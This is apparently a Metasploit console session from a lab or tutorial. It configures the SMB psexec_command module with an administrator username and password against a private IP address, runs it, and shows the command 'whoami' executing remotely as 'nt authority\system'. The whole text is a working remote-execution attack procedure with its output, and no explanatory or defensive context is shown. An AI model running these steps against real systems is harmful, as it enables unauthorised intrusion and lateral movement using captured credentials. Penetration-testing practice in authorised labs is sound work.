 msf5 auxiliary(admin/smb/psexec_command) > set command whoami
command => whoami
msf5 auxiliary(admin/smb/psexec_command) > set rhosts 172.16.237.149
rhosts => 172.16.237.149
msf5 auxiliary(admin/smb/psexec_command) > set smbpass 123.com
smbpass => 123.com
msf5 auxiliary(admin/smb/psexec_command) > set smbuser administrator
smbuser => administrator
msf5 auxiliary(admin/smb/psexec_command) > exploit
[+] 172.16.237.149:445    - Service start timed out, OK if running a command or non-service executable...
[*] 172.16.237.149:445    - checking if the file is unlocked
[*] 172.16.237.149:445    - Getting the command output...
[*] 172.16.237.149:445    - Executing cleanup...
[+] 172.16.237.149:445    - Cleanup was successful
[+] 172.16.237.149:445    - Command completed successfully!
[*] 172.16.237.149:445    - Output for "whoami":
nt authority\system
[*] 172.16.237.149:445    - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed